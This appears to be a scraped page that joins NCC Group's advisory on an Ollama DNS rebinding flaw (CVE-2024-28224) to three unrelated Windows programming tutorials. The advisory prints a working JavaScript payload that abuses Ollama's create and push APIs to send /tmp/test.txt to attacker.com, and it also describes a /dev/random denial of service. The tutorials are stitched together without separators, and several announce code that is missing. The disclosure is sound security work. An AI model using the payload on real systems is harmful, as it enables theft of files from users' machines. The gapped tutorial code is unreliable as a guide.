Vendor: Ollama
Vendor URL: https://ollama.com/
Versions affected: Versions prior to v0.1.29
Systems Affected: All Ollama supported platforms
Author: Gérald Doussot
Advisory URL / CVE Identifier: CVE-2024-28224
Risk: High, Data Exfiltration
Summary:
Ollama is an open-source system for running and managing large language models (LLMs).
NCC Group identified a DNS rebinding vulnerability in Ollama that permits attackers to access its API without authorization, and perform various malicious activities, such as exfiltrating sensitive file data from vulnerable systems.
Ollama fixed this issue in release v0.1.29. Ollama users should update to this version, or later.
Impact:
The Ollama DNS rebinding vulnerability grants attackers full access to the Ollama API remotely, even if the vulnerable system is not configured to expose its API publicly. Access to the API permits attackers to exfiltrate file data present on the system running Ollama. Attackers can perform other unauthorized activities such as chatting with LLM models, deleting these models, and to cause a denial-of-service attack via resource exhaustion. DNS rebinding can happen in as little as 3 seconds once connected to a malicious web server.
Details:
Ollama is vulnerable to DNS rebinding attacks, which can be used to bypass the browser same-origin policy (SOP). Attackers can interact with the Ollama service, and invoke its API on a user desktop machine, or server.
Attackers must direct Ollama users running Ollama on their computers to connect to a malicious web server, via a regular, or headless web browser (for instance, in the context of a server-side web scraping application). The malicious web server performs the DNS rebinding attack to force the web browsers to interact with the vulnerable Ollama instance, and API, on the attackers’ behalf.
The Ollama API permits to manage and run local models. Several of its APIs have access to the file system and can pull/retrieve data from/to remote repositories. Once the DNS rebinding attack has been successful, attackers can sequence these APIs to read arbitrary file data accessible by the process under which Ollama runs, and exfiltrate this data to attacker-controlled systems.
NCC Group successfully implemented a proof-of-concept data exfiltration attack using the following steps:
Deploy NCC Group’s Singularity of Origin DNS rebinding application, which includes the components to configure a “malicious host”, and to perform DNS rebinding attacks.
Singularity requires the development of attack payloads to exploit specific applications such as Ollama, once DNS rebinding has been achieved. A proof-of-concept payload, written in JavaScript is provided below. Variable EXFILTRATION_URL, must be configured to point to an attacker-owned domain, such as attacker.com, to send the exfiltrated data, from the vulnerable host.
/** This is a sample payload to exfiltrate files from hosts running Ollama **/
const OllamaLLama2ExfilData = () => {
// Invoked after DNS rebinding has been performed function attack(headers, cookie, body) { if (headers !== null) { console.log(`Origin: ${window.location} headers: ${httpHeaderstoText(headers)}`); }; if (cookie !== null) { console.log(`Origin: ${window.location} headers: ${cookie}`); }; if (body !== null) { console.log(`Origin: ${window.location} body:\n${body}`); };
let EXFILTRATION_URL = "http://attacker.com/myrepo/mymaliciousmodel"; sooFetch('/api/create', { method: 'POST', mode: "no-cors", headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, body: `{ "name": "${EXFILTRATION_URL}", "modelfile": "FROM llama2\\nSYSTEM You are a malicious model file\\nADAPTER /tmp/test.txt"}` }).then(responseOKOrFail("Could not invoke /api/create")) .then(function (d) { //data console.log(d) return sooFetch('/api/push', { method: 'POST', mode: "no-cors", headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, body: `{ "name": "${EXFILTRATION_URL}", "insecure": true}` }); }).then(responseOKOrFail("Could not invoke /api/push")) .then(function (d) { //data console.log(d); }); }
// Invoked to determine whether the rebinded service // is the one targeted by this payload. Must return true or false. async function isService(headers, cookie, body) { if (body.includes("Ollama is running") === true) { return true; } else { return false; } }
return { attack, isService } }
// Registry value and manager-config.json value must match Registry["Ollama Llama2 Exfiltrate Data"] = OllamaLLama2ExfilData();
At a high-level, the payload invokes two Ollama APIs to exfiltrate data, as explained below.
The body of the request contains the following data:
`{ "name": "${EXFILTRATION_URL}", "modelfile": "FROM llama2\\nSYSTEM You are a malicious model file\\nADAPTER /tmp/test.txt"}`
This request triggers the creation of a model in Ollama. Of note, the model is configured to load data from a file via the ADAPTERinstruction, in parameter modelfile. This is the file we are going to exfiltrate, and in our example, an existing text file accessible via pathname /tmp/test.txt on the host running Ollama.
(As a side note the FROM instruction also supports filepath values, but was found to be unsuitable to exfiltrate data, as the FROM file content is validated by Ollama. This is not the case for the ADAPTER parameter. Note further that one can cause a denial-of-service attack via the FROM instruction, when specifying values such as /dev/random, remotely via DNS rebinding.)
The model name typically consists of a repository, and model name in the form repository/modelname. We found that we can specify a URL instead e.g. http://attacker.com/myrepo/mymaliciousmodel. This feature is seemingly present to permit sharing user developed models to other registries than the default https://registry.ollama.ai/ registry. Specifying “attacker.com” allows attackers to exfiltrate data to another (attacker-controlled) registry.
Upon completion of the call to the “Create a Model” API request, Ollama will have gathered a number of artifacts composing the newly created user model, including Large Language Model data, license data, etc., and our file to exfiltrate, all of them addressable by their SHA256 contents.
The name parameter remains the same as before. The insecure parameter is set to true to avoid having to configure an exfiltration host that is secured using TLS. This request will upload all artifacts of the created model, including model data, and the file to exfiltrate to the attacker host.
Exfiltration to Rogue LLM Registry
Ollama uses a different API to communicate with the registry (and in our case, the data exfiltration host). We wrote a proof-of-concept web server in the Go language, that implements enough of the registry API to receive the exfiltrated data and dump it in the terminal. It also lies to the Ollama client process in order to save bandwidth, and make the attack more efficient, by stating that it already has the LLM data (several GBs), based on known hashes of their contents.
Users should update to at least version v0.1.29 of Ollama, which fixed the DNS rebinding vulnerability.
For reference, NCC Group provided the following recommendations to Ollama to address the DNS rebinding vulnerability:
Use TLS on all services including localhost, if possible.
For services listening on any network interface, authentication should be required to prevent unauthorized access.
DNS rebinding attacks can also be prevented by validating the Host HTTP header on the server-side to only allow a set of authorized values. For services listening on the loopback interface, this set of whitelisted host values should only contain localhost, and all reserved numeric addresses for the loopback interface, including 127.0.0.1.
For instance, let’s say that a service is listening on address 127.0.0.1, TCP port 3000. Then, the service should check that all HTTP request Host header values strictly contain 127.0.0.1:3000 and/or localhost:3000. If the host header contains anything else, then the request should be denied.
Depending on the application deployment model, you may have to whitelist other or additional addresses such as 127.0.0.2, another reserved numeric address for the loopback interface.
Filtering DNS responses containing private, link-local or loopback addresses, both for IPv4 and IPv6, should not be relied upon as a primary defense mechanism against DNS rebinding attacks.
Vendor Communication:
2024-03-08 – NCC Group emailed Ollama asking for security contact address.
2024-03-08 – NCC Group disclosed the issue to Ollama.
2024-03-08 – Ollama indicated they are working on a fix.
2024-03-08 – Ollama released a fix in Ollama GitHub repository main branch.
2024-03-09 – NCC Group tested the fix, and informed Ollama that the fix successfully addressed the issue.
2024-03-09 – Ollama informed NCC Group that they are working on a new release incorporating the fix.
2024-03-11 – NCC Group emailed Ollama asking whether an 2024-04-08 advisory release date is suitable.
2024-03-14 – Ollama released Ollama version v0.1.29, which includes the fix.
2024-03-18 – NCC Group emailed Ollama asking to confirm whether an 2024-04-08 advisory release date is suitable.
2024-03-23 – Ollama stated that the 2024-04-08 advisory release date tentatively worked. Ollama asked if later date suited, as they wanted to continue monitoring the rollout of the latest version of Ollama, to make sure enough users have updated ahead of the disclosure.
2024-03-25 – NCC Group reiterated preference for 2024-04-08 advisory release date, noting that the code fix is visible to the public in the Ollama repository main branch since 2024-03-08.
2024-04-04 – NCC Group sent an email indicating that the advisory will be published on 2024-04-08.
2024-04-08 – NCC Group released security advisory.
Acknowledgements:
Thanks to the Ollama team, and Kevin Henry, Roger Meyer, Javed Samuel, and Ristin Rivera from NCC Group for their support during the disclosure process.
About NCC Group:
NCC Group is a global expert in cybersecurity and risk mitigation, working with businesses to protect their brand, value and reputation against the ever-evolving threat landscape. With our knowledge, experience and global footprint, we are best placed to help businesses identify, assess, mitigate respond to the risks they face. We are passionate about making the Internet safer and revolutionizing the way in which organizations think about cybersecurity.
What if you needed to get a list of all the open browser tabs in some browser? In the (very) old days you might assume that each tab is its own window, so you could find a main browser window (using FindWindow, for example), and then enumerate child windows with EnumChildWindowsto locate the tabs. Unfortunately, this approach is destined to fail. Here is a screenshot of WinSpylooking at a main window of Microsoft Edge:
MS Edge showing only two child windows
The title of the main window hints to the existence of 26 tabs, but there are only two child windows and they are not tabs. The inevitable conclusion is that the tabs are not windows at all. They are being “drawn” with some technology that the Win32 windowing infrastructure doesn’t know about nor cares.
How can we get information about those browsing tabs? Enter UI Automation.
UI Automation has been around for many years, starting with the older technology called “Active Accessibility“. This technology is geared towards accessibility while providing rich information that can be consumed by accessibility clients. Although Active Accessibility is still supported for compatibility reasons, a newer technology called UI Automation supersedes it.
UI Automation provides a tree of UI automation elements representing various aspects of a user interface. Some elements represent “true” Win32 windows (have HWND), some represent internal controls like buttons and edit boxes (created with whatever technology), and some elements are virtual (don’t have any graphical aspects), but instead provide “metadata” related to other items.
The UI Automation client API uses COM, where the root object implements the IUIAutomationinterface (it has extended interfaces implemented as well). To get the automation object, the following C++ code can be used (we’ll see a C# example later):
CComPtr<IUIAutomation> spUI;
auto hr = spUI.CoCreateInstance(__uuidof(CUIAutomation));
if (FAILED(hr))
return Error("Failed to create Automation root", hr);
The client automation interfaces are declared in <UIAutomationClient.h>. The code uses the ATL CComPtr<> smart pointers, but any COM smart or raw pointers will do.
With the UI Automation object pointer in hand, several options are available. One is to enumerate the full or part of the UI element tree. To get started, we can obtain a “walker” object by calling IUIAutomation::get_RawViewWalker. From there, we can start enumerating by calling IUIAutomationTreeWalkerinterface methods, like GetFirstChildElementand GetNextSiblingElement.
Each element, represented by a IUIAutomationElement interface provides a set of properties, some available directly on the interface (e.g. get_CurrentName, get_CurrentClassName, get_CurrentProcessId), while others hide behind a generic method, get_CurrentPropertyValue, where each property has an integer ID, and the result is a VARIANT, to allow for various types of values.
Using this method, the menu item View Automation Tree in WinSpy shows the full automation tree, and you can drill down to any level, while many of the selected element’s properties are shown on the right:
WinSpy automation tree view
If you dig deep enough, you’ll find that MS Edge tabs have a UI automation class name of “EdgeTab”. This is the key to locating browser tabs. (Other browsers may have a different class name). To find tabs, we can enumerate the full tree manually, but fortunately, there is a better way. IUIAutomationElement has a FindAll method that searches for elements based on a set of conditions. The conditions available are pretty flexible – based on some property or properties of elements, which can be combined with And, Or, etc. to get more complex conditions. In our case, we just need one condition – a class name called “EdgeTab”.
First, we’ll create the root object, and the condition (error handling omitted for brevity):
int main() {
::CoInitialize(nullptr);
CComPtr<IUIAutomation> spUI;
auto hr = spUI.CoCreateInstance(__uuidof(CUIAutomation));
CComPtr<IUIAutomationCondition> spCond;
CComVariant edgeTab(L"EdgeTab");
spUI->CreatePropertyCondition(UIA_ClassNamePropertyId, edgeTab, &spCond);
We have a single condition for the class name property, which has an ID defined in the automation headers. Next, we’ll fire off the search from the root element (desktop):
int count = 0;
spTabs->get_Length(&count);
for (int i = 0; i < count; i++) {
CComPtr<IUIAutomationElement> spTab;
spTabs->GetElement(i, &spTab);
CComBSTR name;
spTab->get_CurrentName(&name);
int pid;
spTab->get_CurrentProcessId(&pid);
printf("%2d PID %6d: %ws\n", i + 1, pid, name.m_str);
}
Try it!
.NET Code
A convenient Nuget package called Interop.UIAutomationClient.Signed provides wrappers for the automation API for .NET clients. Here is the same search done in C# after adding the Nuget package reference:
static void Main(string[] args) {
const int ClassPropertyId = 30012;
var ui = new CUIAutomationClass();
var cond = ui.CreatePropertyCondition(ClassPropertyId, "EdgeTab");
var tabs = ui.GetRootElement().FindAll(TreeScope.TreeScope_Descendants, cond);
for (int i = 0; i < tabs.Length; i++) {
var tab = tabs.GetElement(i);
Console.WriteLine($"{i + 1,2} PID {tab.CurrentProcessId,6}: {tab.CurrentName}");
}
}
More Automation
There is a lot more to UI automation – the word “automation” implies some more control. One capability of the API is providing various notifications when certain aspects of elements change. Examples include the IUIAutomation methods AddAutomationEventHandler, AddFocusChangedEventHandler, AddPropertyChangedEventHandler, and AddStructureChangedEventHandler.
More specific information on elements (and some control) is also available with more specific interfaces related to controls, such as IUIAutomationTextPattern, IUIAutomationTextRange, and manu more.
In the previous post, I’ve shown how to write a minimal, but functional, Projected File System provider using C++. I also semi-promised to write a version of that provider in Rust. I thought we should start small, by implementing a command line tool I wrote years ago called objdir. Its purpose is to be a “command line” version of a simplified WinObj from Sysinternals. It should be able to list objects (name and type) within a given object manager namespace directory. Here are a couple of examples:
Since enumerating object manager directories is required for our ProjFS provider, once we implement objdir in Rust, we’ll have good starting point for implementing the full provider in Rust.
This post assumes you are familiar with the fundamentals of Rust. Even if you’re not, the code should still be fairly understandable, as we’re mostly going to use unsafe rust to do the real work.
Unsafe Rust
One of the main selling points of Rust is its safety – memory and concurrency safety guaranteed at compile time. However, there are cases where access is needed that cannot be checked by the Rust compiler, such as the need to call external C functions, such as OS APIs. Rust allows this by using unsafe blocks or functions. Within unsafe blocks, certain operations are allowed which are normally forbidden; it’s up to the developer to make sure the invariants assumed by Rust are not violated – essentially making sure nothing leaks, or otherwise misused.
The Rust standard library provides some support for calling C functions, mostly in the std::ffi module (FFI=Foreign Function Interface). This is pretty bare bones, providing a C-string class, for example. That’s not rich enough, unfortunately. First, strings in Windows are mostly UTF-16, which is not the same as a classic C string, and not the same as the Rust standard String type. More importantly, any C function that needs to be invoked must be properly exposed as an extern "C" function, using the correct Rust types that provide the same binary representation as the C types.
Doing all this manually is a lot of error-prone, non-trivial, work. It only makes sense for simple and limited sets of functions. In our case, we need to use native APIs, like NtOpenDirectoryObject and NtQueryDirectoryObject. To simplify matters, there are crates available in crates.io (the master Rust crates repository) that already provide such declarations.
Adding Dependencies
Assuming you have Rust installed, open a command window and create a new project named objdir:
cargo new objdir
This will create a subdirectory named objdir, hosting the binary crate created. Now we can open cargo.toml (the manifest) and add dependencies for the following crates:
[dependencies] ntapi = "0.4" winapi = { version = "0.3.9", features = [ "impl-default" ] }
winapiprovides most of the Windows API declarations, but does not provide native APIs. ntapiprovides those additional declarations, and in fact depends on winapi for some fundamental types (which we’ll need). The feature “impl-default” indicates we would like the implementations of the standard Rust Default trait provided – we’ll need that later.
The main Function
The main function is going to accept a command line argument to indicate the directory to enumerate. If no parameters are provided, we’ll assume the root directory is requested. Here is one way to get that directory:
let dir = std::env::args().skip(1).next().unwrap_or("\\".to_owned());
(Note that unfortunately the WordPress system I’m using to write this post has no syntax highlighting for Rust, the code might be uglier than expected; I’ve set it to C++).
The argsmethod returns an iterator. We skip the first item (the executable itself), and grab the next one with next. It returns an Option<String>, so we grab the string if there is one, or use a fixed backslash as the string.
Next, we’ll call a helper function, enum_directory that does the heavy lifting and get back a Result where success is a vector of tuples, each containing the object’s name and type (Vec<(String, String)>). Based on the result, we can display the results or report an error:
let result = enum_directory(&dir);
match result {
Ok(objects) => {
for (name, typename) in &objects {
println!("{name} ({typename})");
}
println!("{} objects.", objects.len());
},
Err(status) => println!("Error: 0x{status:X}")
};
That is it for the main function.
Enumerating Objects
Since we need to use APIs defined within the winapi and ntapi crates, let’s bring them into scope for easier access at the top of the file:
use winapi::shared::ntdef::*;
use ntapi::ntobapi::*;
use ntapi::ntrtl::*;
I’m using the “glob” operator (*) to make it easy to just use the function names directly without any prefix. Why these specific modules? Based on the APIs and types we’re going to need, these are where these are defined (check the documentation for these crates).
enum_directory is where the real is done. Here its declararion:
The function accepts a string slice and returns a Result type, where the Ok variant is a vector of tuples consisting of two standard Rust strings.
The following code follows the basic logic of the EnumDirectoryObjects function from the ProjFS example in the previous post, without the capability of search or filter. We’ll add that when we work on the actual ProjFS project in a future post.
The first thing to do is open the given directory object with NtOpenDirectoryObject. For that we need to prepare an OBJECT_ATTRIBUTES and a UNICODE_STRING. Here is what that looks like:
let mut items = vec![];
unsafe {
let mut udir = UNICODE_STRING::default();
let wdir = string_to_wstring(&dir);
RtlInitUnicodeString(&mut udir, wdir.as_ptr());
let mut dir_attr = OBJECT_ATTRIBUTES::default();
InitializeObjectAttributes(&mut dir_attr, &mut udir, OBJ_CASE_INSENSITIVE, NULL, NULL);
We start by creating an empty vector to hold the results. We don’t need any type annotation because later in the code the compiler would have enough information to deduce it on its own. We then start an unsafe block because we’re calling C APIs.
Next, we create a default-initialized UNICODE_STRING and use a helper function to convert a Rust string slice to a UTF-16 string, usable by native APIs. We’ll see this string_to_wstring helper function once we’re done with this one. The returned value is in fact a Vec<u16> – an array of UTF-16 characters.
The next step is to call RtlInitUnicodeString, to initialize the UNICODE_STRING based on the UTF-16 string we just received. Methods such as as_ptr are necessary to make the Rust compiler happy. Finally, we create a default OBJECT_ATTRIBUTES and initialize it with the udir (the UTF-16 directory string). All the types and constants used are provided by the crates we’re using.
The next step is to actually open the directory, which could fail because of insufficient access or a directory that does not exist. In that case, we just return an error. Otherwise, we move to the next step:
let mut hdir: HANDLE = NULL;
match NtOpenDirectoryObject(&mut hdir, DIRECTORY_QUERY, &mut dir_attr) {
0 => {
// do real work...
},
err => Err(err),
}
The NULL here is just a type alias for the Rust provided C void pointer with a value of zero (*mut c_void). We examine the NTSTATUS returned using a match expression: If it’s not zero (STATUS_SUCCESS), it must be an error and we return an Err object with the status. if it’s zero, we’re good to go. Now comes the real work.
We need to allocate a buffer to receive the object information in this directory and be prepared for the case the information is too big for the allocated buffer, so we may need to loop around to get the next “chunk” of data. This is how the NtQueryDirectoryObject is expected to be used. Let’s allocate a buffer using the standard Vec<> type and prepare some locals:
const LEN: u32 = 1 << 16;
let mut first = 1;
let mut buffer: Vec<u8> = Vec::with_capacity(LEN as usize);
let mut index = 0u32;
let mut size: u32 = 0;
We’re allocating 64KB, but could have chosen any number. Now the loop:
loop {
let start = index;
if NtQueryDirectoryObject(hdir, buffer.as_mut_ptr().cast(), LEN, 0, first, &mut index, &mut size) < 0 {
break;
}
first = 0;
let mut obuffer = buffer.as_ptr() as *const OBJECT_DIRECTORY_INFORMATION;
for _ in 0..index - start {
let item = *obuffer;
let name = String::from_utf16_lossy(std::slice::from_raw_parts(item.Name.Buffer, (item.Name.Length / 2) as usize));
let typename = String::from_utf16_lossy(std::slice::from_raw_parts(item.TypeName.Buffer, (item.TypeName.Length / 2) as usize));
items.push((name, typename));
obuffer = obuffer.add(1);
}
}
Ok(items)
There are quite a few things going on here. if NtQueryDirectoryObject fails, we break out of the loop. This happens when there are is no more information to give. If there is data, buffer is cast to a OBJECT_DIRECTORY_INFORMATION pointer, and we can loop around on the items that were returned. start is used to keep track of the previous number of items delivered. first is 1 (true) the first time through the loop to force the NtQueryDirectoryObject to start from the beginning.
Once we have an item (item), its two members are extracted. item is of type OBJECT_DIRECTORY_INFORMATION and has two members: Name and TypeName (both UNICODE_STRING). Since we want to return standard Rust strings (which, by the way, are UTF-8 encoded), we must convert the UNICODE_STRINGs to Rust strings. String::from_utf16_lossy performs such a conversion, but we must specify the number of characters, because a UNICODE_STRING does not have to be NULL-terminated. The trick here is std::slice::from_raw_parts that can have a length, which is half of the number of bytes (Length member in UNICODE_STRING).
Finally, Vec<>.push is called to add the tuple (name, typename) to the vector. This is what allows the compiler to infer the vector type. Once we exit the loop, the Ok variant of Result<> is returned with the vector.
The last function used is the helper to convert a Rust string slice to a UTF-16 null-terminated string:
A little-known feature in modern Windows is the ability to expose hierarchical data using the file system. This is called Windows Projected File System (ProjFS), available since Windows 10 version 1809. There is even a sample that exposes the Registry hierarchy using this technology. Using the file system as a “projection” mechanism provides a couple of advantages over a custom mechanism:
Any file viewing tool can present the information such as Explorer, or commands in a terminal.
“Standard” file APIs are used, which are well-known, and available in any programming language or library.
Let’s see how to build a Projected File System provider from scratch. We’ll expose object manager directories as file system directories, and other types of objects as “files”. Normally, we can see the object manager’s namespace with dedicated tools, such as WinObj from Sysinternals, or my own Object Explorer:
WinObj showing parts of the object manager namespace
Here is an example of what we are aiming for (viewed with Explorer):
Explorer showing the root of the object manager namespace
First, support for ProjFS must be enabled to be usable. You can enable it with the Windows Features dialog or PowerShell:
projectedfslib.h is where the ProjFS declarations reside. projectedfslib.lib is the import library to link against. In this post, I’ll focus on the main coding aspects, rather than going through every little piece of code. The full code can be found at https://github.com/zodiacon/objmgrprojfs. It’s of course possible to use other languages to implement a ProjFS provider. I’m going to attempt one in Rust in a future post
The projected file system must be rooted in a folder in the file system. It doesn’t have to be empty, but it makes sense to use such a directory for this purpose only. The main function will take the requested root folder as input and pass it to the ObjectManagerProjection class that is used to manage everything:
int wmain(int argc, const wchar_t* argv[]) {
if (argc < 2) {
printf("Usage: ObjMgrProjFS <root_dir>\n");
return 0;
}
ObjectManagerProjection omp;
if (auto hr = omp.Init(argv[1]); hr != S_OK)
return Error(hr);
if (auto hr = omp.Start(); hr != S_OK)
return Error(hr);
printf("Virtualizing at %ws. Press ENTER to stop virtualizing...\n", argv[1]);
char buffer[3];
gets_s(buffer);
omp.Term();
return 0;
}
Let start with the initialization. We want to create the requested directory (if it doesn’t already exist). If it does exist, we’ll use it. In fact, it could exist because of a previous run of the provider, so we can keep track of the instance ID (a GUID) so that the file system itself can use its caching capabilities. We’ll “hide” the GUID in a hidden file within the directory. First, create the directory:
HRESULT ObjectManagerProjection::Init(PCWSTR root) {
GUID instanceId = GUID_NULL;
std::wstring instanceFile(root);
instanceFile += L"\\_obgmgrproj.guid";
if (!::CreateDirectory(root, nullptr)) {
//
// failed, does it exist?
//
if (::GetLastError() != ERROR_ALREADY_EXISTS)
return HRESULT_FROM_WIN32(::GetLastError());
If creation fails not because it exists, bail out with an error. Otherwise, get the instance ID that may be there and use that GUID if present:
If we need to generate a new GUID, we’ll do that with CoCreateGuid and write it to the hidden file:
if (instanceId == GUID_NULL) {
::CoCreateGuid(&instanceId);
//
// write instance ID
//
auto hFile = ::CreateFile(instanceFile.c_str(), GENERIC_WRITE, 0, nullptr, CREATE_NEW, FILE_ATTRIBUTE_HIDDEN, nullptr);
if (hFile != INVALID_HANDLE_VALUE) {
DWORD ret;
::WriteFile(hFile, &instanceId, sizeof(instanceId), &ret, nullptr);
::CloseHandle(hFile);
}
}
Finally, we must register the root with ProjFS:
auto hr = ::PrjMarkDirectoryAsPlaceholder(root, nullptr, nullptr, &instanceId);
if (FAILED(hr))
return hr;
m_RootDir = root;
return hr;
Once Init succeeds, we need to start the actual virtualization. To that end, a structure of callbacks must be filled so that ProjFS knows what functions to call to get the information requested by the file system. This is the job of the Start method:
The callbacks specified above are the absolute minimum required for a valid provider. PrjStartVirtualizing returns a virtualization context that identifies our provider, which we need to use (at least) when stopping virtualization. It’s a blocking call, which is convenient in a console app, but for other cases, it’s best put in a separate thread. The this value passed in is a user-defined context. We’ll use that to delegate these static callback functions to member functions. Here is the code for StartDirectoryEnumerationCallback:
The same trick is used for the other callbacks, so that we can implement the functionality within our class. The class ObjectManagerProjection itself holds on to the following data members of interest:
EnumInfo is a structure used to keep an object directory’s contents and the current index requested by the file system. A map is used to keep track of all current enumerations. Remember, it’s the file system – multiple directory listings may be happening at the same time. As it happens, each one is identified by a GUID, which is why it’s used as a key to the map. m_VirtContext is the returned value from PrjStartVirtualizing.
ObjectNameAndType is a little structure that stores the details of an object: its name and type:
Obviously, the bulk work for the provider is centered in the callbacks. Let’s start with StartDirectoryEnumerationCallback. Its purpose is to let the provider know that a new directory enumeration of some sort is beginning. The provider can make any necessary preparations. In our case, it’s about adding a new enumeration structure to manage based on the provided enumeration GUID:
We just add a new entry to our map, since we must be able to distinguish between multiple enumerations that may be happening concurrently. The complementary callback ends an enumeration which is where we delete the item from the map:
So far, so good. The real work is centered around the GetDirectoryEnumerationCallback callback where actual enumeration must take place. The callback receives the enumeration ID and a search expression – the client may try to search using functions such as FindFirstFile / FindNextFile or similar APIs. The provided PRJ_CALLBACK_DATA contains the basic details of the request such as the relative directory itself (which could be a subdirectory). First, we reject any unknown enumeration IDs:
HRESULT ObjectManagerProjection::DoGetDirectoryEnumerationCallback(
const PRJ_CALLBACK_DATA* callbackData, const GUID* enumerationId,
PCWSTR searchExpression, PRJ_DIR_ENTRY_BUFFER_HANDLE dirEntryBufferHandle) {
auto it = m_Enumerations.find(*enumerationId);
if(it == m_Enumerations.end())
return E_INVALIDARG;
auto& info = it->second;
Next, we need to enumerate the objects in the provided directory, taking into consideration the search expression (that may require returning a subset of the items):
There are quite a few things happening here. ObjectManager::EnumDirectoryObjects is a helper function that does the actual enumeration of objects in the object manager’s namespace given the root directory (callbackData->FilePathName), which is always relative to the virtualization root, which is convenient – we don’t need to care where the actual root is. The compare lambda is passed to EnumDirectoryObjects to provide a filter based on the search expression. ProjFS provides the PrjFileNameMatch function we can use to test if a specific name should be returned or not. It has the logic that caters for wildcards like * and ?.
Once the results return in a vector (info.Objects), we must sort it. The file system expects returned files/directories to be sorted in a case insensitive way, but we don’t actually need to know that. PrjFileNameCompare is provided as a function to use for sorting purposes. We call sort on the returned vector passing this function PrjFileNameCompare as the compare function.
The enumeration must happen if the PRJ_CB_DATA_FLAG_ENUM_RESTART_SCAN is specified. I also enumerate if it’s the first call for this enumeration ID.
Now that we have results (or an empty vector), we can proceed by telling ProjFS about the results. If we have no results, just return success (an empty directory):
if (info.Objects.empty())
return S_OK;
Otherwise, we must call PrjFillDirEntryBuffer for each entry in the results. However, ProjFS provides a limited buffer to accept data, which means we need to keep track of where we left off because we may be called again (without the PRJ_CB_DATA_FLAG_ENUM_RESTART_SCAN flag) to continue filling in data. This is why we keep track of the index we need to use.
The first step in the loop is to fill in details of the item: is it a subdirectory or a “file”? We can also specify the size of its data and common times like creation time, modify time, etc.:
We fill in two details: a directory or not, based on the kernel object type being “Directory”, and a file size (in case of another type object). What is the meaning of a “file size”? It can mean whatever we want it to mean, including just specifying a size of zero. However, I decided that the “data” being held in an object would be text that provides the object’s name, type, and target (if it’s a symbolic link). Here are a few example when running the provider and using a command window:
C:\objectmanager>dir p* Volume in drive C is OS Volume Serial Number is 18CF-552E
Directory of C:\objectmanager
02/20/2024 11:09 AM 60 PdcPort.ALPC Port 02/20/2024 11:09 AM 76 PendingRenameMutex.Mutant 02/20/2024 11:09 AM 78 PowerMonitorPort.ALPC Port 02/20/2024 11:09 AM 64 PowerPort.ALPC Port 02/20/2024 11:09 AM 88 PrjFltPort.FilterConnectionPort 5 File(s) 366 bytes 0 Dir(s) 518,890,110,976 bytes free
What is the meaning of the various times and file attributes? It can mean whatever you want – it might make sense for some types of data. If left at zero, the current time is used.
GetObjectSize is a helper function that calculates the number of bytes needed to keep the object’s text, which is what is reported to the file system.
Now we can pass the information for the item to ProjFS by calling PrjFillDirEntryBuffer:
The “name” of the item is comprised of the kernel object’s name, and the “file extension” is the object’s type name. This is just a matter of choice – I could have passed the object’s name only so that it would appear as a file with no extension. If the call to PrjFillDirEntryBuffer fails, it means the buffer is full, so we break out, but the index is not incremented, so we can provide the next object in the next callback that does not requires a rescan.
We have two callbacks remaining. One is GetPlaceholderInformationCallback, whose purpose is to provide “placeholder” information about an item, without providing its data. This is used by the file system for caching purposes. The implementation is like so:
HRESULT ObjectManagerProjection::DoGetPlaceholderInformationCallback(const PRJ_CALLBACK_DATA* callbackData) {
auto path = callbackData->FilePathName;
auto dir = ObjectManager::DirectoryExists(path);
std::optional<ObjectNameAndType> object;
if (!dir)
object = ObjectManager::ObjectExists(path);
if(!dir && !object)
return HRESULT_FROM_WIN32(ERROR_FILE_NOT_FOUND);
PRJ_PLACEHOLDER_INFO info{};
info.FileBasicInfo.IsDirectory = dir;
info.FileBasicInfo.FileSize = dir ? 0 : GetObjectSize(path, object.value());
return PrjWritePlaceholderInfo(m_VirtContext, callbackData->FilePathName, &info, sizeof(info));
}
The item could be a file or a directory. We use the file path name provided to figure out if it’s a directory kernel object or something else by utilizing some helpers in the ObjectManager class (we’ll examine those later). Then the structure PRJ_PLACEHOLDER_INFO is filled with the details and provided to PrjWritePlaceholderInfo.
The final required callback is the one that provides the data for files – objects in our case:
HRESULT ObjectManagerProjection::DoGetFileDataCallback(const PRJ_CALLBACK_DATA* callbackData, UINT64 byteOffset, UINT32 length) {
auto object = ObjectManager::ObjectExists(callbackData->FilePathName);
if (!object)
return HRESULT_FROM_WIN32(ERROR_FILE_NOT_FOUND);
auto buffer = ::PrjAllocateAlignedBuffer(m_VirtContext, length);
if (!buffer)
return E_OUTOFMEMORY;
auto data = GetObjectData(callbackData->FilePathName, object.value());
memcpy(buffer, (PBYTE)data.c_str() + byteOffset, length);
auto hr = ::PrjWriteFileData(m_VirtContext, &callbackData->DataStreamId, buffer, byteOffset, length);
::PrjFreeAlignedBuffer(buffer);
return hr;
}
First we check if the object’s path is valid. Next, we need to allocate buffer for the data. There are some ProjFS alignment requirements, so we call PrjAllocateAlignedBuffer to allocate a properly-aligned buffer. Then we get the object data (a string, by calling our helper GetObjectData), and copy it into the allocated buffer. Finally, we pass the buffer to PrjWriteFileData and free the buffer. The byte offset provided is usually zero, but could theoretically be larger if the client reads from a non-zero position, so we must be prepared for it. In our case, the data is small, but in general it could be arbitrarily large.
GetObjectData itself looks like this:
std::wstring ObjectManagerProjection::GetObjectData(PCWSTR fullname, ObjectNameAndType const& info) {
std::wstring target;
if (info.TypeName == L"SymbolicLink") {
target = ObjectManager::GetSymbolicLinkTarget(fullname);
}
auto result = std::format(L"Name: {}\nType: {}\n", info.Name, info.TypeName);
if (!target.empty())
result = std::format(L"{}Target: {}\n", result, target);
return result;
}
It calls a helper function, ObjectManager::GetSymbolicLinkTarget in case of a symbolic link, and builds the final string by using format (C++ 20) before returning it to the caller.
That’s all for the provider, except when terminating:
Looking into the ObjectManager helper class is somewhat out of the focus of this post, since it has nothing to do with ProjFS. It uses native APIs to enumerate objects in the object manager’s namespace and get details of a symbolic link’s target. For more information about the native APIs, check out my book “Windows Native API Programming” or search online. First, it includes <Winternl.h> to get some basic native functions like RtlInitUnicodeString, and also adds the APIs for directory objects:
Here is the main code that enumerates directory objects (some details omitted for clarity, see the full source code in the Github repo):
std::vector<ObjectNameAndType> ObjectManager::EnumDirectoryObjects(PCWSTR path,
PCWSTR objectName, std::function<bool(PCWSTR)> compare) {
std::vector<ObjectNameAndType> objects;
HANDLE hDirectory;
OBJECT_ATTRIBUTES attr;
UNICODE_STRING name;
std::wstring spath(path);
if (spath[0] != L'\\')
spath = L'\\' + spath;
std::wstring object(objectName ? objectName : L"");
RtlInitUnicodeString(&name, spath.c_str());
